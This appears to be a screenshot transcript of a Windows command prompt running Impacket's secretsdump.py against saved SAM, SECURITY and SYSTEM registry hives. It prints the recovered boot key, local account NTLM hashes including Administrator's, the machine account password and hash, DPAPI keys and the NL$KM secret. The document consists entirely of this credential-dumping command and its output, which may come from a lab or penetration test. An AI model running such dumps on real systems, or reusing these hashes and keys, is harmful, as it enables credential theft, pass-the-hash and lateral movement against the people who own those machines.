 C:\Users\Administrator\Desktop\impacket-0.9.24\examples>python3 secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xc1cd0c811e95c2a834fe3c76ccd5b75a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:8b7d42f31c62df85d48dc81ef1db0eba171039b3372be0f735113897fb40e846d1d7fc16012e0151248caf5b2276d5391b2a1a0595cd4a0761b29ea364a0fcbd787ae29a4fb8d1d012d2d3b5b8884e7d9cc3a5b8833421cef
04f1eda7ae8bec300580760f728435839457d7f8a7a9a2c567de6421fe528354301919836d449efefdafdb0b66b962373ad33d471d79a7725a779b74e369474156c26abc2ce4d66250a47d8e64b51aedf9570811a0b285b878fbe317c87c3bf8bb5ce22d11d0ff4a8
57820df739ae881cd775ff41c1253eba42ea44ffa89fc9dee685a2b0a31c83534c17a8a76762c2f649ff3d894a892f
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:4f6d7e91463d3ea150e57b50fbbca2c2
[*] DPAPI_SYSTEM
dpapi_machinekey:0xcddf690318c298980aa8917ce07b7f6e6b5b5f7b
dpapi_userkey:0x82b21f148394e685ac11b0a2c43c3d4da2e4cc7d
[*] NL$KM
0000   49 5D 5D 2D 43 5A C6 EC  5E 3D 94 4E C7 16 68 66   I]]-CZ..^=.N..hf
0010   77 AD E2 E8 53 09 6E 72  E5 43 37 A3 62 EB 0D 5A   w...S.nr.C7.b..Z
0020   42 03 5A 30 30 9B 0F FB  0C DF D7 03 F1 1C 41 78   B.Z00.........Ax
0030   9E 7C C6 FE B2 4D 98 AC  EC DE AC F9 8B 43 81 E9   .|...M.......C..
NL$KM:495d5d2d435ac6ec5e3d944ec716686677ade2e853096e72e54337a362eb0d5a42035a30309b0ffb0cdfd703f11c41789e7cc6feb24d98acecdeacf98b4381e9
[*] Cleaning up...